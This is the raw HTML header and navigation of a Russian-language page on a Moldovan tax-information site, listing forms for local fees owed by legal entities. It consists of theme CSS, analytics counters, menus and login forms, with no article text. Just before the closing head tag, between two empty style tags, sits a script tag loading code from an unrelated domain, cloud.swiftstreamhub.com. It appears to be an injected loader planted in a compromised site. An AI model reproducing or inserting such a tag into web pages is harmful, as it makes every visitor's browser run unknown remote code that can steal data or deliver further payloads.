    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #d3983a;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d3983a !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d3983a;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #cccccc;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #cccccc;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #d3983a;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #0d304d;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0d304d !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d3983a;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d3983a;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d3983a transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #d3983a;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #0d304d;
    }

    
    .td-sub-footer-container {
        background-color: #071827;
    }
    
    
    .td-footer-wrapper::before {
        background-image: url('https://taxexpert.md/wp-content/uploads/2017/02/home-hero-bg.jpg');
    }

    
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:17px;
	
    }
</style>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter42486974 = new Ya.Metrika({
                    id:42486974,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    trackHash:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/42486974" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-79927481-3', 'auto');
  ga('send', 'pageview');

</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51895133, "init", {
        id:51895133,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51895133" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://taxexpert.md/ru/",
                    "name": "Principală"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://taxexpert.md/ru/formulare/",
                    "name": "Бланки отчётов"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://taxexpert.md/ru/formulare/formulare-pentru-persoane-juridice/",
                    "name": "Юридические лица"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://taxexpert.md/ru/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxele-locale/",
                    "name": "Местные сборы"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #d3983a;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #d3983a;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #d3983a;
                }
                .tdm-btn-style1 {
					background-color: #d3983a;
				}
				.tdm-btn-style2:before {
				    border-color: #d3983a;
				}
				.tdm-btn-style2 {
				    color: #d3983a;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #d3983a;
                    -moz-box-shadow: 0 2px 16px #d3983a;
                    box-shadow: 0 2px 16px #d3983a;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #d3983a;
                    -moz-box-shadow: 0 4px 26px #d3983a;
                    box-shadow: 0 4px 26px #d3983a;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body data-rsssl=1 class="page-template-default page page-id-216 page-child parent-pageid-160 td-standard-pack formulare-persoane-juridice-taxele-locale global-block-template-1 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/taxexpert.md/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/taxexpert1/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://feedburner.google.com/fb/a/mailverify?uri=taxexpert1" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/taxexpert_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal" class="td-mobile-main-menu"><li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-10"><a href="https://taxexpert.md/ru/category/articole/">СТАТЬИ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://taxexpert.md/ru/category/articole/contabilitate/">Бухгалтерский учет</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/ru/category/articole/drept/">Право</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/ru/category/articole/economie/">Экономика</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/ru/category/articole/fiscalitate/">Налогообложение</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/ru/category/articole/internationale/">Международные</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/ru/category/articole/management/">Менеджмент</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://taxexpert.md/ru/category/faq/">ВОПРОСЫ-ОТВЕТЫ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://taxexpert.md/ru/category/faq/persoane-fizice-faq/">Persoane fizice</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/ru/category/faq/persoane-juridice-faq/">Persoane juridice</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://taxexpert.md/ru/category/modificari-in-legislatie/">ИЗМЕНЕНИЯ В ЗАКОНОДАТЕЛЬСТВЕ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://taxexpert.md/ru/category/modificari-in-legislatie/persoane-fizice/">Физические лица</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/ru/category/modificari-in-legislatie/persoane-juridice/">Юридические лица</a></li>
</ul>
</li>
<li id="menu-item-2055" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-2055"><a href="https://taxexpert.md/ru/util/">Полезно<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://taxexpert.md/ru/monitorul-oficial-sinteza/">Monitorul Oficial – Sinteză</a></li>
	<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-224"><a href="https://taxexpert.md/ru/baza-generalizata-a-practicii-fiscale/">Обобщенная база налоговой практики<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://taxexpert.md/ru/baza-generalizata-a-practicii-fiscale/bgpf-dispozitii-generale/">Основные положения</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://taxexpert.md/ru/baza-generalizata-a-practicii-fiscale/bgpf-accizele/">Акцизы</a></li>
		<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://taxexpert.md/ru/baza-generalizata-a-practicii-fiscale/bgpf-impozitul-pe-bunurile-imobiliare/">Налог на недвижимое имущество</a></li>
		<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://taxexpert.md/ru/baza-generalizata-a-practicii-fiscale/bgpf-taxele-locale/">Местные сборы</a></li>
		<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://taxexpert.md/ru/baza-generalizata-a-practicii-fiscale/bgpf-taxa-pentru-resursele-naturale/">Сбор за природные ресурсы</a></li>
		<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://taxexpert.md/ru/baza-generalizata-a-practicii-fiscale/bgpf-taxele-rutiere/">Дорожные сборы</a></li>
		<li id="menu-item-1391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1391"><a href="https://taxexpert.md/ru/baza-generalizata-a-practicii-fiscale/metode-si-surse-indirecte-de-estimare-venitului-impozabil-al-persoanelor-fizice/">Косвенные методы оценки налогооблагаемого дохода физических лиц</a></li>
		<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://taxexpert.md/ru/baza-generalizata-a-practicii-fiscale/bgpf-patenta-de-intreprinzator/">Предпринимательский патент</a></li>
		<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://taxexpert.md/ru/baza-generalizata-a-practicii-fiscale/bgpf-impozitul-pe-avere/">Поимущественный налог</a></li>
		<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://taxexpert.md/ru/baza-generalizata-a-practicii-fiscale/bgpf-taxa-pe-valoarea-adaugata/">Налог на добавленную стоимость</a></li>
		<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://taxexpert.md/ru/baza-generalizata-a-practicii-fiscale/bgpf-impozitul-pe-venit/">Подоходный налог</a></li>
		<li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://taxexpert.md/ru/baza-generalizata-a-practicii-fiscale/bgpf-plati-pentru-poluarea-mediului/">Плата за загрязнение окружающей среды</a></li>
		<li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a href="https://taxexpert.md/ru/baza-generalizata-a-practicii-fiscale/metodologia-controlului/">Методология контроля</a></li>
		<li id="menu-item-1686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1686"><a href="https://taxexpert.md/ru/baza-generalizata-a-practicii-fiscale/metodologia-evidentei-fiscale/">Методология налогового учета</a></li>
		<li id="menu-item-1685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1685"><a href="https://taxexpert.md/ru/baza-generalizata-a-practicii-fiscale/executarea-silita-obligatiei-fiscale/">Принудительное исполнения налогового обязательства</a></li>
		<li id="menu-item-1684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1684"><a href="https://taxexpert.md/ru/baza-generalizata-a-practicii-fiscale/masini-de-casa-si-de-control-cu-memorie-fiscala-mcc/">Контрольно-кассовые машины с фискальной памятью (ККМ)</a></li>
	</ul>
</li>
	<li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-1287"><a href="https://taxexpert.md/ru/formulare/">Бланки отчётов<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1288"><a href="https://taxexpert.md/ru/formulare/formulare-pentru-persoane-fizice/">Физические лица<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://taxexpert.md/ru/formulare/formulare-pentru-persoane-fizice/formulare-persoane-fizice-impozitul-pe-venit/">Подоходный налог</a></li>
		</ul>
</li>
		<li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1290"><a href="https://taxexpert.md/ru/formulare/formulare-pentru-persoane-juridice/">Юридические лица<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1291"><a href="https://taxexpert.md/ru/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-accizele/">Акцизы</a></li>
			<li id="menu-item-1294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1294"><a href="https://taxexpert.md/ru/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-impozitul-pe-venit/">Подоходный налог</a></li>
			<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://taxexpert.md/ru/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxa-pe-valoarea-adaugata/">Налог на добавленную стоимость</a></li>
			<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://taxexpert.md/ru/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-impozitul-pe-bunurile-imobiliare/">Налог на недвижимое имущество</a></li>
			<li id="menu-item-1297" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-216 current_page_item menu-item-1297"><a href="https://taxexpert.md/ru/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxele-locale/">Местные сборы</a></li>
			<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://taxexpert.md/ru/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxa-pentru-serviciile-de-telefonie-mobila/">Сбор за услуги мобильной связи</a></li>
			<li id="menu-item-1292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"><a href="https://taxexpert.md/ru/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-formulare-tipizate-de-documente-primare-cu-regim-special/">Форма первичных документов строгой отчетности</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4328"><a href="https://taxexpert.md/ru/lista-controalelor-fiscale-pentru-anul-2020/">Список налоговых проверок на 2019 г.</a></li>
	<li id="menu-item-1307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1307"><a href="https://taxexpert.md/ru/lista-activitatilor-licentiate/">Лицензируемые виды деятельности</a></li>
	<li id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a href="https://taxexpert.md/ru/lista-sanctiunilor-stabilite-de-cf-pentru-incalcarile-fiscale/">Список санкций, которые предусмотрены Налоговым кодексом</a></li>
	<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://taxexpert.md/ru/lista-sanctiunilor-contraventionale-pentru-incalcarile-fiscale/">Список налоховых санкций, которые предусмотрены Кодексом о правонарушениях</a></li>
	<li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://taxexpert.md/ru/ordinele-ministerului-finantelor/">Приказы Министерства финансов</a></li>
	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://taxexpert.md/ru/ordinele-ifps/">Приказы ГНС</a></li>
	<li id="menu-item-1433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1433"><a href="https://taxexpert.md/ru/calculatorul-codurilor-trezoreriale-iban/">Калькулятором казначейских кодов IBAN</a></li>
	<li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a href="https://taxexpert.md/ru/registrul-unic-al-masinilor-de-casa-si-control-rumcc/">Единый реестр контрольно-кассовых машин (ЕРККМ)</a></li>
	<li id="menu-item-1988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988"><a href="https://taxexpert.md/ru/citate/">Цитаты</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Logare</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Ваше имя пользователя</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Ваш пароль</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOGARE">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Восстановите свой пароль</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Ваш адрес электронной почты</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://taxexpert.md/ru/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Caută</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 8
-->


<div class="td-header-wrap td-header-style-8 ">
    
    <div class="td-container ">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://taxexpert.md/ru/">
            <img class="td-retina-data" data-retina="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-hr-x2-1.png" src="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-hr-x1.png" alt=""/>
            <span class="td-visual-hidden">TaxExpert</span>
        </a>
            </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons snow-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-5</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Кишинёв</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Saturday, 31 January 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-bar-footer" class="top-header-menu"><li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-154"><a href="https://taxexpert.md/ru">О нас</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105"><a href="https://taxexpert.md/ru/contacte/">Контакты</a></li>
<li id="menu-item-601" class="qtranxs-lang-menu qtranxs-lang-menu-ro menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-601"><a title="Română" href="https://taxexpert.md/ro/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxele-locale/"><img src="https://taxexpert.md/wp-content/plugins/qtranslate-x/flags/ro.png" alt="Română" /></a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/taxexpert.md/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/taxexpert1/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://feedburner.google.com/fb/a/mailverify?uri=taxexpert1" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/taxexpert_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Logare</div>
                            <div class="td-login-panel-descr">Добро пожаловать! Войдите в свою учётную запись</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Ваше имя пользователя</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>Ваш пароль</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

